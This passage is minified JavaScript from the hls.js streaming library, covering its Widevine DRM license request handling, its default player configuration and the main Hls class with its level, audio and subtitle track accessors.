i.responseType="arraybuffer",i.onreadystatechange=this._onLicenseRequestReadyStageChange.bind(this,i,e,t,r),i},l._onLicenseRequestReadyStageChange=function(e,t,r,i){switch(e.readyState){case 4:if(200===e.status)this._requestLicenseFailureCount=0,u.b.log("License request succeeded"),"arraybuffer"!==e.responseType&&u.b.warn("xhr response type was not set to the expected arraybuffer for license request"),i(e.response);else{if(u.b.error("License Request XHR failed ("+t+"). Status: "+e.status+" ("+e.statusText+")"),this._requestLicenseFailureCount++,this._requestLicenseFailureCount>3)return void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0});var a=3-this._requestLicenseFailureCount+1;u.b.warn("Retrying license request, "+a+" attempts left"),this._requestLicense(r,i)}}},l._generateLicenseRequestChallenge=function(e,t){switch(e.mediaKeySystemDomain){case Ht.WIDEVINE:return t}throw new Error("unsupported key-system: "+e.mediaKeySystemDomain)},l._requestLicense=function(e,t){u.b.log("Requesting content license for key-system");var r=this._mediaKeysList[0];if(!r)return u.b.error("Fatal error: Media is encrypted but no key-system access has been obtained yet"),void this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_NO_ACCESS,fatal:!0});try{var i=this.getLicenseServerUrl(r.mediaKeySystemDomain),a=this._createLicenseXhr(i,e,t);u.b.log("Sending license request to URL: "+i);var n=this._generateLicenseRequestChallenge(r,e);a.send(n)}catch(e){u.b.error("Failure requesting DRM license: "+e),this.hls.trigger(d.a.ERROR,{type:o.b.KEY_SYSTEM_ERROR,details:o.a.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0})}},l.onMediaAttached=function(e){if(this._emeEnabled){var t=e.media;this._media=t,t.addEventListener("encrypted",this._onMediaEncrypted)}},l.onMediaDetached=function(){var e=this._media,t=this._mediaKeysList;e&&(e.removeEventListener("encrypted",this._onMediaEncrypted),this._media=null,this._mediaKeysList=[],Promise.all(t.map((function(e){if(e.mediaKeysSession)return e.mediaKeysSession.close().catch((function(){}))}))).then((function(){return e.setMediaKeys(null)})).catch((function(){})))},l.onManifestParsed=function(e){if(this._emeEnabled){var t=e.levels.map((function(e){return e.audioCodec})),r=e.levels.map((function(e){return e.videoCodec}));this._attemptKeySystemAccess(Ht.WIDEVINE,t,r)}},a=i,(n=[{key:"requestMediaKeySystemAccess",get:function(){if(!this._requestMediaKeySystemAccess)throw new Error("No requestMediaKeySystemAccess function configured");return this._requestMediaKeySystemAccess}}])&&qt(a.prototype,n),s&&qt(a,s),i}(h);function zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function Qt(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?zt(Object(r),!0).forEach((function(t){$t(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function $t(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Jt=Qt(Qt({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,initialLiveManifestSize:1,maxBufferLength:30,maxBufferSize:6e7,maxBufferHole:.5,lowBufferWatchdogPeriod:.5,highBufferWatchdogPeriod:3,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,liveDurationInfinity:!1,liveBackBufferLength:1/0,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:$e,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,abrController:Ve,bufferController:We,capLevelController:Xe,fpsController:Qe,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:Wt,testBandwidth:!0},{cueHandler:i,enableCEA708Captions:!0,enableWebVTT:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:Yt,subtitleTrackController:Kt,timelineController:Nt,audioStreamController:rt,audioTrackController:Ze,emeController:Xt});function Zt(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,i)}return r}function er(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?Zt(Object(r),!0).forEach((function(t){tr(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):Zt(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function tr(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function rr(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function ir(e,t){for(var r=0;r<t.length;r++){var i=t[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}function ar(e,t,r){return t&&ir(e.prototype,t),r&&ir(e,r),e}var nr=function(e){var t,r;function i(t){var r;void 0===t&&(t={}),(r=e.call(this)||this).config=void 0,r._autoLevelCapping=void 0,r.abrController=void 0,r.capLevelController=void 0,r.levelController=void 0,r.streamController=void 0,r.networkControllers=void 0,r.audioTrackController=void 0,r.subtitleTrackController=void 0,r.emeController=void 0,r.coreComponents=void 0,r.media=null,r.url=null;var a=i.DefaultConfig;if((t.liveSyncDurationCount||t.liveMaxLatencyDurationCount)&&(t.liveSyncDuration||t.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");r.config=er(er({},a),t);var n=rr(r).config;if(void 0!==n.liveMaxLatencyDurationCount&&n.liveMaxLatencyDurationCount<=n.liveSyncDurationCount)throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be gt "liveSyncDurationCount"');if(void 0!==n.liveMaxLatencyDuration&&(void 0===n.liveSyncDuration||n.liveMaxLatencyDuration<=n.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be gt "liveSyncDuration"');Object(u.a)(n.debug),r._autoLevelCapping=-1;var s=r.abrController=new n.abrController(rr(r)),o=new n.bufferController(rr(r)),l=r.capLevelController=new n.capLevelController(rr(r)),d=new n.fpsController(rr(r)),c=new x(rr(r)),h=new M(rr(r)),f=new F(rr(r)),g=new Be(rr(r)),p=r.levelController=new Me(rr(r)),v=new K(rr(r)),m=[p,r.streamController=new Pe(rr(r),v)],y=n.audioStreamController;y&&m.push(new y(rr(r),v)),r.networkControllers=m;var b=[c,h,f,s,o,l,d,g,v];if(y=n.audioTrackController){var T=new y(rr(r));r.audioTrackController=T,b.push(T)}if(y=n.subtitleTrackController){var E=new y(rr(r));r.subtitleTrackController=E,m.push(E)}if(y=n.emeController){var S=new y(rr(r));r.emeController=S,b.push(S)}return(y=n.subtitleStreamController)&&m.push(new y(rr(r),v)),(y=n.timelineController)&&b.push(new y(rr(r))),r.coreComponents=b,r}r=e,(t=i).prototype=Object.create(r.prototype),t.prototype.constructor=t,t.__proto__=r,i.isSupported=function(){return function(){var e=q();if(!e)return!1;var t=self.SourceBuffer||self.WebKitSourceBuffer,r=e&&"function"==typeof e.isTypeSupported&&e.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),i=!t||t.prototype&&"function"==typeof t.prototype.appendBuffer&&"function"==typeof t.prototype.remove;return!!r&&!!i}()},ar(i,null,[{key:"version",get:function(){return"0.14.13"}},{key:"Events",get:function(){return d.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return i.defaultConfig?i.defaultConfig:Jt},set:function(e){i.defaultConfig=e}}]);var a=i.prototype;return a.destroy=function(){u.b.log("destroy"),this.trigger(d.a.DESTROYING),this.detachMedia(),this.coreComponents.concat(this.networkControllers).forEach((function(e){e.destroy()})),this.url=null,this.removeAllListeners(),this._autoLevelCapping=-1},a.attachMedia=function(e){u.b.log("attachMedia"),this.media=e,this.trigger(d.a.MEDIA_ATTACHING,{media:e})},a.detachMedia=function(){u.b.log("detachMedia"),this.trigger(d.a.MEDIA_DETACHING),this.media=null},a.loadSource=function(e){e=s.buildAbsoluteURL(window.location.href,e,{alwaysNormalize:!0}),u.b.log("loadSource:"+e),this.url=e,this.trigger(d.a.MANIFEST_LOADING,{url:e})},a.startLoad=function(e){void 0===e&&(e=-1),u.b.log("startLoad("+e+")"),this.networkControllers.forEach((function(t){t.startLoad(e)}))},a.stopLoad=function(){u.b.log("stopLoad"),this.networkControllers.forEach((function(e){e.stopLoad()}))},a.swapAudioCodec=function(){u.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},a.recoverMediaError=function(){u.b.log("recoverMediaError");var e=this.media;this.detachMedia(),e&&this.attachMedia(e)},a.removeLevel=function(e,t){void 0===t&&(t=0),this.levelController.removeLevel(e,t)},ar(i,[{key:"levels",get:function(){return this.levelController.levels}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(e){u.b.log("set currentLevel:"+e),this.loadLevel=e,this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(e){u.b.log("set nextLevel:"+e),this.levelController.manualLevel=e,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(e){u.b.log("set loadLevel:"+e),this.levelController.manualLevel=e}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(e){this.levelController.nextLoadLevel=e}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(e){u.b.log("set firstLevel:"+e),this.levelController.firstLevel=e}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(e){u.b.log("set startLevel:"+e),-1!==e&&(e=Math.max(e,this.minAutoLevel)),this.levelController.startLevel=e}},{key:"capLevelToPlayerSize",set:function(e){var t=!!e;t!==this.config.capLevelToPlayerSize&&(t?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=t)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(e){u.b.log("set autoLevelCapping:"+e),this._autoLevelCapping=e}},{key:"bandwidthEstimate",get:function(){var e=this.abrController._bwEstimator;return e?e.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){for(var e=this.levels,t=this.config.minAutoBitrate,r=e?e.length:0,i=0;i<r;i++){if((e[i].realBitrate?Math.max(e[i].realBitrate,e[i].bitrate):e[i].bitrate)>t)return i}return 0}},{key:"maxAutoLevel",get:function(){var e=this.levels,t=this.autoLevelCapping;return-1===t&&e&&e.length?e.length-1:t}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(e){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,e)}},{key:"audioTracks",get:function(){var e=this.audioTrackController;return e?e.audioTracks:[]}},{key:"audioTrack",get:function(){var e=this.audioTrackController;return e?e.audioTrack:-1},set:function(e){var t=this.audioTrackController;t&&(t.audioTrack=e)}},{key:"liveSyncPosition",get:function(){return this.streamController.liveSyncPosition}},{key:"subtitleTracks",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var e=this.subtitleTrackController;return e?e.subtitleTrack:-1},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleTrack=e)}},{key:"subtitleDisplay",get:function(){var e=this.subtitleTrackController;return!!e&&e.subtitleDisplay},set:function(e){var t=this.subtitleTrackController;t&&(t.subtitleDisplay=e)}}]),i}(z);nr.defaultConfig=void 0}]).default}));
